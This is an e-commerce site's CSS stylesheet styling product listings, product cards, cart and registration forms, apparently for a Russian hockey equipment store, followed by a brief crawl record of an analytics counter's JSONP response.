    -o-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
    background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .shop-views li:hover {
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f4915c)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f4915c)));
      background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%); }
    .shop-views li:active, .shop-views li.shop2-views-active {
      -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
      background-image: -o-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -moz-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -webkit-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -ms-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      -pie-background: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%); }
    .shop-views li.shop2-views-active a {
      cursor: default; }
    .shop-views li a {
      width: 12px;
      height: 10px;
      padding: 7px;
      display: block;
      background-image: url(../product-views.png);
      background-repeat: no-repeat;
      background-size: 72px 10px; }
    .shop-views li.shop2-views-thumbs a {
      background-position: 7px 7px; }
    .shop-views li.shop2-views-simple a {
      background-position: -23px 7px; }
    .shop-views li.shop2-views-list a {
      background-position: -53px 7px; }

.product-simple-view {
  margin: 20px 0;
  width: 100%;
  display: table; }

.product-simple-item {
  position: relative;
  border: 1px solid #e0c7af;
  /*background-color: $mainColor3;*/
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-image {
  position: relative;
  display: table-cell;
  background-color: #fff;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-details {
  width: 271px;
  padding: 15px 20px;
  display: table-cell;
  vertical-align: top; }
  .product-simple-details .tpl-stars {
    margin: 4px 0; }

.product-simple-name {
  padding-bottom: 2px; }
  .product-simple-name a {
    font-size: 12px;
    color: #08c; }

.product-simple-article {
  font-size: 11px;
  color: #999; }

.product-simple-option {
  width: 100%;
  border-top: 1px solid #e0c7af;
  padding: 6px 0 0;
  margin: 8px 0 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-simple-option li {
    display: table-row; }
  .product-simple-option .product-option-title, .product-simple-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell; }
  .product-simple-option .product-option-title {
    width: 130px;
    padding-right: 7px; }
  .product-simple-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-simple-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-simple-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-simple-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 0 -4px;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      margin-right: 4px;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-simple-option .product-option-color li.active {
        border-color: #f17431; }

.product-simple-add {
  width: 150px;
  padding: 9px 9px 19px;
  display: table-cell;
  border-left: 1px solid #e0c7af;
  vertical-align: bottom; }

.product-simple-action {
  position: absolute;
  top: 9px;
  padding: 2px 0 3px 30px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-simple-price {
  text-align: center;
  margin-bottom: 7px; }

.simple-price-old {
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .simple-price-old span {
    font-size: 17px;
    color: #999; }

.simple-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-simple-amount {
  text-align: center;
  margin-bottom: 10px; }

.simple-add-basket {
  text-align: center; }

.product-thumb-view {
  font-size: 0;
  line-height: 0;
  margin: 20px 0; }

.product-item-thumb {
  position: relative;
  margin: 0 20px 20px 0;
  border: 1px solid #e0c7af;
  vertical-align: top;
  display: inline-block;
  font-size: 13px;
  line-height: normal;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-item-thumb .tpl-stars {
    margin: 4px 9px 0; }

.product-thumb-image {
  padding-bottom: 1px;
  background-color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-thumb-name {
  padding: 6px 9px 2px; }
  .product-thumb-name a {
    font-size: 12px;
    color: #08c; }

.product-thumb-article {
  padding: 0 9px;
  font-size: 11px;
  color: #999; }

.product-thumb-details {
  margin-top: 7px;
  border-top: 1px solid #e0c7af;
  border-bottom: 1px solid #e0c7af;
  padding: 5px 9px 7px; }

.product-thumb-option {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: table;
  font-size: 12px;
  table-layout: fixed; }
  .product-thumb-option li {
    display: table-row; }
  .product-thumb-option .product-option-title, .product-thumb-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell;
    width: 50%; }
  .product-thumb-option .product-option-title {
    padding-right: 5px; }
  .product-thumb-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-thumb-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-thumb-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-thumb-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 4px 0 0;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-thumb-option .product-option-color li.active {
        border-color: #f17431; }

.shop2-cf.image-type {
  cursor: pointer;
  vertical-align: top;
  margin: 0 4px 2px 0;
  border: 1px solid transparent; }

.shop2-cf.image-type.active-image {
  border-color: #f17431; }

.product-thumb-action {
  padding: 2px 0 3px 34px;
  margin: 10px 9px 0;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-thumb-price {
  padding: 3px 9px 6px;
  font-size: 0;
  line-height: 0; }

.thumb-price-old, .thumb-price-current {
  display: inline-block;
  vertical-align: bottom;
  line-height: normal; }

.thumb-price-old {
  margin-right: 12px;
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .thumb-price-old span {
    font-size: 17px;
    color: #999; }

.thumb-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-thumb-amount {
  padding: 0 0 9px 9px;
  float: left; }

.thumb-add-basket {
  float: right;
  padding: 0 9px 9px 0; }

.product-price-list {
  width: 100%;
  margin: 20px 0;
  display: table; }
  .product-price-list .tr {
    display: table-row; }
  .product-price-list .th {
    font-weight: bold;
    color: #fff;
    background-color: #0a6296;
    white-space: pre; }
  .product-price-list .th, .product-price-list .td {
    padding: 8px 10px;
    display: table-cell; }
  .product-price-list .td {
    border-bottom: 1px solid #e0c7af;
    vertical-align: middle; }

.td.price-list-name a {
  color: #08c; }
  .td.price-list-name .tpl-stars {
    margin: 4px 0 0; }

.td.price-list-article {
  font-size: 12px;
  color: ligten(#666, 20%); }

.td.price-list-vendor a {
  font-size: 12px;
  color: #f17431;
  text-decoration: none; }
  .td.price-list-vendor a:hover {
    text-decoration: underline; }

.th.price-list-price, .td.price-list-price {
  text-align: right; }

.td.price-list-price {
  font-size: 15px;
  color: #333; }

.td.price-list-add .site-btn {
  font-size: 0;
  line-height: 0;
  padding: 4px 8px 0;
  vertical-align: bottom; }
  .td.price-list-add .site-btn span {
    width: 20px;
    padding-top: 20px;
    height: 0;
    overflow: hidden;
    display: block;
    background-image: url(../icons-btn.png);
    background-repeat: no-repeat;
    background-size: 102px 20px; }
  .td.price-list-add .site-btn.buy span {
    background-position: 0 0; }
  .td.price-list-add .site-btn.onrequest span {
    background-position: -42px 0; }
  .td.price-list-add .site-btn.no span {
    background-position: -84px 0; }

div.shop2-pageist span.shop2-pagelist-active {
  color: #fff;
  background-color: #f17431;
  border-color: #f17431; }

.product-card {
  margin: 20px 0;
  display: table; }

.product-card-left {
  padding: 0 20px 0 0;
  display: table-cell; }

.product-card-image {
  position: relative;
  text-align: center;
  border: 1px solid #e0c6ae;
  background-color: #fff;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-card-image .highslide img {
    border: 0 none; }
  .product-card-image img {
    position: relative;
    vertical-align: middle;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumbnails-image {
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .thumbnails-image li {
    position: relative;
    width: 48px;
    height: 48px;
    margin: 0 10px 10px 0;
    border: 1px solid #e0c7af;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li img {
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li .highslide img {
    border: 0 none; }

.product-card-right {
  vertical-align: top;
  display: table-cell; }

.product-card-add {
  display: block; }

.product-card-price {
  vertical-align: top;
  display: block; }

.card-price-old {
  float: left;
  padding: 7px 5px 8px 0;
  text-decoration: line-through;
  color: #dd4040;
  font-size: 19px;
  line-height: 1; }
  .card-price-old span {
    color: #999; }

.card-price-current {
  float: left;
  padding-right: 10px;
  background: url(../card-price-current.png) 100% -40px no-repeat;
  font-size: 16px;
  color: #0b6ba0; }
  .card-price-current span {
    display: block;
    padding: 4px 0 8px 32px;
    font-weight: bold;
    font-size: 19px;
    color: #333;
    background: url(../card-price-current.png) 0 0 no-repeat; }

.product-card-amount {
  padding: 4px 10px 0 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-btn {
  padding-top: 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-action {
  margin: 14px 0;
  padding: 2px 0 3px 33px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-card-option {
  width: 100%;
  padding: 0;
  margin: 14px 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-card-option li {
    display: table-row; }
  .product-card-option li.odd {
    background-color: #629ac7; }
  .product-card-option li.even {
    background-color: #fff; }

.card-option-title, .card-option-param {
  vertical-align: top;
  padding: 5px 10px 6px 0;
  display: table-cell; }

.card-option-title {
  width: 67px;
  max-width: 200px; }

.product-card-vendor {
  color: #f17431;
  text-decoration: none; }
  .product-card-vendor:hover {
    text-decoration: underline; }

.product-card-color {
  position: relative;
  top: -2px;
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 0;
  font-size: 0; }
  .product-card-color li {
    width: 15px;
    height: 15px;
    margin: 0 0 -4px;
    border: 2px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
    cursor: pointer;
    -webkit-background-clip: padding-box !important;
    -moz-background-clip: padding-box !important;
    background-clip: padding-box !important; }
  .product-card-color li.active {
    border-color: #f17431; }

.buy-one-click {
  text-align: right;
  padding-top: 4px;
  margin: 0 0 0 20px;
  display: inline-block; }

.yashare {
  margin: 14px 0;
  font-size: 0;
  line-height: 0; }
  .yashare .yashare-header {
    font-size: 12px;
    color: #999;
    line-height: normal;
    margin-right: 20px;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize; }
  .yashare .yashare-auto-init {
    display: inline-block;
    vertical-align: top; }
  .yashare .yashare-auto-init .b-share {
    padding: 0 !important; }
  .yashare .yashare-auto-init a {
    margin-right: 5px; }
    .yashare .yashare-auto-init a.b-share__handle {
      padding: 0 !important; }

.product-data {
  margin: 30px 0 0; }

.product-tabs {
  height: 30px;
  background: url(../product-tabs.png) 0 0 repeat;
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .product-tabs li {
    display: inline-block;
    vertical-align: top; }
  .product-tabs li a {
    position: relative;
    padding: 0 12px;
    font-size: 13px;
    line-height: 29px;
    border-width: 1px 1px 0;
    border-style: solid;
    border-color: transparent;
    display: block;
    font-weight: bold;
    color: #08c;
    text-decoration: none;
    outline: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-tabs li.active-tab a {
    color: #0a6296;
    border: 1px solid #e0c6ae;
    /* background-color: #fcebdb; */
    border-color: #e0c7af;
    /* @include box-shadow("0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7)"); */ }
    .product-tabs li.active-tab a:after {
      position: absolute;
      bottom: -2px;
      left: 0;
      right: 0;
      z-index: 2;
      height: 3px;
      background-color: #fcebdb;
      content: ""; }

.product-desc {
  position: relative;
  border: 1px solid #e0c6ae;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.desc-area {
  padding: 16px;
  display: none; }
  .desc-area.active-area {
    display: block; }
  .desc-area table.shop2-product-params-list tr.even {
    background: none; }

.product-card-tags {
  margin-bottom: 20px;
  min-height: 7px;
  padding: 12px 20px 11px;
  background: url(../product-tabs.png) 0 0 repeat;
  color: #333; }
  .product-card-tags a {
    font-size: 14px;
    color: #08c;
    font-weight: bold; }

div.product-accessory-wrap {
  font-family: inherit;
  margin: 0;
  padding: 0; }

.product-accessory {
  border: 1px solid #dfdfdf;
  display: inline-block;
  height: auto !important;
  margin: 0 15px 15px 0;
  min-height: 70px;
  padding: 7px 10px 10px;
  width: 192px; }

.product-accessory-image {
  padding-top: 3px; }
  .product-accessory-image img.no-image {
    background: #e7e7e7 url("../no-image.png") 50% 50% no-repeat; }

.product-accessory-name {
  margin: 0;
  padding: 0 0 4px;
  width: 100px; }
  .product-accessory-name a {
    color: #08c; }

#shop2-cart {
  float: none;
  width: auto; }
  #shop2-cart #shop2-cart-page th {
    background: #f17431;
    color: #fff;
    font-size: 13px;
    padding: 8px 10px;
    text-align: left;
    white-space: pre; }
  #shop2-cart #shop2-cart-page td {
    border-bottom: 1px solid #e0c7af; }
    #shop2-cart #shop2-cart-page td.shop2-cart-image a img {
      border: 1px solid #e0c7af !important; }

table.shop2-cart-totals div.coupon-block {
  padding: 7px 0 7px 10px;
  background-color: #629ac7; }

table.shop2-cart-totals div.coupon-block div.coupon-block-arrow, div.shop2-order-check-arrow {
  background: none;
  height: 39px;
  position: absolute;
  right: -12px;
  top: 0;
  width: 12px;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 19.5px 0 19.5px 12px;
  border-left-color: #629ac7; }

div.coupon-block input.coupon-number {
  position: relative;
  width: 109px;
  height: 14px;
  padding: 4px 5px;
  border: 1px solid #eaeaea;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

table.shop2-cart-totals td.coupons-list div.coupon a {
  background: url(../coupon-delete.png) 0 0 no-repeat; }

div.cart-registration-left, div.cart-registration-right {
  height: auto;
  text-align: left;
  width: auto; }

div.cart-registration-left {
  width: 216px;
  height: 165px;
  margin-right: 1px;
  padding: 24px 37px 0 29px;
  background-color: #f17431; }
  div.cart-registration-left form {
    width: 216px;
    margin: 0; }
  div.cart-registration-left form div {
    font-size: 13px;
    color: #fff; }
  div.cart-registration-left form input {
    position: relative;
    width: 204px;
    height: 14px;
    padding: 4px 5px;
    border: 1px solid #eaeaea;
    border: 1px solid rgba(0, 0, 0, .2);
    background-color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  div.cart-registration-left .shop-btn {
    margin-top: 16px; }

div.cart-registration-right {
  width: 343px;
  height: 150px;
  padding: 24px 36px 15px;
  background-color: #629ac7; }
  div.cart-registration-right div.cart-registration-text {
    padding: 0; }
/*.card-price-current{background: none;}
 .card-price-current span{background: none; padding:0 0 0 0;}*/
.product-card-add {
  border-bottom: 1px solid #e0c7af;
  padding: 0 0 25px 0; }

.buy-one-click a.tpl-button {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #0a6296)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #0a6296)));
  background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%); }

.tpl-rating-block {
  display: inline-block;
  font-style: normal; }

.yashare {
  display: inline-block; }

.simple-price-old span {
  color: #999; }

.simple-price-old span.pr {
  font-size: 10px; }

.simple-price-current span.npr {
  font-size: 10px; }

.product-simple-add {
  width: 200px; }

.card-price-old {
  margin-right: 8px; }

.card-price-current {
  background: none;
  padding-right: 0; }
  .card-price-current span {
    padding: 0;
    background: none;
    font-size: 24px; }

.categories > li:last-child {
  border: 1px solid #f17309; }
  .categories > li:last-child > a {
    background: #f17331; }

form.shop2-filter tr.shop2-filter-custom-fields {
  display: table-row; }
/*1164*/
.categories > li:last-child {
  border: 1px solid #297ab2; }

.categories > li:last-child > a {
  background-color: #629ac7; }

.categories > li > a:hover {
  color: #fff;
  background-color: #0a6296; }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Fproduct%2Fmaska-g-p-khrom&t=%D0%A5%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%81%D0%BA%D0%B0%20G%26P%20%D0%B4%D0%BB%D1%8F%20%D1%88%D0%BB%D0%B5%D0%BC%D0%B0%20%D1%85%D1%80%D0%BE%D0%BC&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769770082192&1769770082192
body_size: 96
content:
//:1
_sntnl1769770082192({date:"Fri, 30 Jan 2026 10:48:02 GMT", res:"1"})